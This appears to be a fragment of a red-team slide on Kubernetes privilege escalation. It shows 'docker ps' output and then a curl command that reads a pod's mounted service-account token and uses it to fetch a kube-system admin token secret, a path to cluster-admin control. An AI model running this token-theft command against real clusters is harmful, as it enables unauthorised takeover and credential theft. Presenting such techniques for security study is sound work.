 BOOM!!!
> docker ps
7b25a5406ea8 1fafbdcd5d35 "/bin/sh -c /usr/loc…" 13 days ago Up 13 days
k8s_cagent_cagent-m2fkh_kube-system_2c75b107-135f-4621-b92a-35221330f2a6_0
5715eea57868 xxxxx/pause:latest "/pause" 13 days ago Up 13 days
k8s_POD_cagent-m2fkh_kube-system_2c75b107-135f-4621-b92a-35221330f2a6_0
> curl -ik
"https://$KUBERNETES_SERVICE_HOST:$KUBERNETES_SERVICE_PORT/api/v1/namespaces/kube-syste
m/secrets/kube-admin-token-xx?limit=2" -H "Authorization: Bearer `cat
/var/run/secrets/kubernetes.io/serviceaccount/token`"
Redteam: Service Account
RoleBinding: Verbs:GET, NS:kube-system, Resources:Secrets
= Redteam: K8s Cluster Admin
https://github.com/neargle/slidefiles